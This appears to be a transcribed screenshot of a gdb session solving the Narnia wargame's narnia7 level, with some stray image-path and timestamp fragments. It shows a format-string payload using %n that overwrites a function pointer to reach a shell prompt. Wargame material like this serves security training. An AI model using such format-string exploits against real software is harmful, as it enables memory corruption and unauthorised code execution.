 narnia7@gibson: /narnia
narnia7@gibson: /narnia 74x17
0xffffd2bc: 0x20202020 0x20202020 0x20202020 0x20202020
0xffffd2cc: 0x20202020 0x20202020 0x20202020 0x20202020
0xffffd2dc: 0x08049313 0x20202020 0x20202020 0x20202020
(gdb) x/wx 0x08049313
0x8049313 <hackedfunction+4>: 0x04a0d568
(gdb) run $(echo -e "\xa8\xd2\xff\xff")%134517519x%n
Narnia
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia7 $(echo -e "\xa8\xd2\xff\xff")%134517519x
%n
Download failed: Permission denied.  Continuing without separate debug inf
o for system-supplied DSO at 0xf7fc7000.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
goodfunction() = 0x80492ea
hackedfunction() = 0x804930f
sh>
1
2
10:02